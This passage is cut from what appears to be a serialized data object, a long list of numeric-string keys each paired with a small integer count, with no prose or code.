4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"2572